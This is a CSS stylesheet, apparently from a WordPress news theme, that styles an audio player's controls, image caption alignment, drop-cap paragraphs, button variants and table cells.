.td-audio-player .mejs-button button:after {
  position: relative;
  display: block;
  font-family: 'newspaper', sans-serif;
  line-height: 1;
  color: #111;
}
.td-audio-player .mejs-playpause-button {
  margin-right: 0.75em;
}
.td-audio-player .mejs-playpause-button button:after {
  font-size: 2.625em;
}
.td-audio-player .mejs-play button:after {
  content: '\e9cf';
}
.td-audio-player .mejs-pause button:after {
  content: '\e9ce';
}
.td-audio-player .mejs-replay button:after {
  content: '\e9d2';
}
.td-audio-player .mejs-volume-button {
  margin-left: 1.25em;
  margin-right: 0.5em;
}
.td-audio-player .mejs-volume-button button:after {
  font-size: 1.375em;
}
.td-audio-player .mejs-mute button:after {
  content: '\e9d0';
}
.td-audio-player .mejs-unmute button:after {
  content: '\e9d1';
}
.td-audio-player .mejs-controls {
  position: relative;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
}
.td-audio-player .mejs-controls .mejs-time-rail {
  height: auto;
  margin: 0 0.625em;
  padding-top: 0;
  font-size: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
  border-radius: 100px;
  height: 0.625em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
  height: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total {
  position: relative;
  margin-top: 0;
  background: #eee;
  outline: none;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: transparent;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #4db2ec;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
  border-width: 0.25em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
  top: -0.375em;
  width: 0.875em;
  height: 0.875em;
  background-color: #fff;
  border-color: #fff;
  border-radius: 50%;
  transform: none;
  -webkit-transform: none;
  -webkit-box-shadow: 0 0 1px #000000;
  box-shadow: 0 0 1px #000000;
  overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider {
  height: auto;
  width: auto;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  position: relative;
  top: 0;
  background: #eee;
  width: 3.125em;
  height: 0.625em;
  font-size: inherit;
  border-radius: 100px;
  overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #4db2ec;
}
.td-audio-player .mejs-time-float {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  border-color: transparent;
}
.td-audio-player .mejs-time-float .mejs-time-float-current {
  font-size: 0.8em;
}
.td-audio-player .mejs-time-float .mejs-time-float-corner {
  top: calc(100% + 1px);
  border-color: rgba(0, 0, 0, 0.7) transparent transparent;
}
.td-audio-player .mejs-time {
  padding: 0;
  height: auto;
  font-size: 0.85em;
  line-height: 1;
  color: #000;
}
.td-js-loaded .td-audio-player {
  height: auto;
  overflow: visible;
  visibility: visible;
  opacity: 1;
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image .td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption,
.wp-block-image .td-caption-align-left figcaption {
  text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image .td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption,
.wp-block-image .td-caption-align-center figcaption {
  text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image .td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption,
.wp-block-image .td-caption-align-right figcaption {
  text-align: right;
}
.wp-block-image.td-img-style-shadow {
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
  text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
  text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
  text-align: right;
}
p[class*="dropcapp"]:first-letter {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-transform: uppercase;
}
p.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
p.dropcapp2:first-letter,
p.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
p.dropcapp3:first-letter {
  font-weight: bold;
}
p.dropcapp4 {
  margin-top: 40px;
}
p.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
p.dropcapp4:after {
  padding-top: 0;
}
p span.td_text_columns_two_cols {
  display: block;
}
.wp-block-button .wp-block-button__link {
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
  border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
  top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
  height: 0;
}
.wp-block-table td,
.wp-block-table th {
  padding: 2px 8px;
}
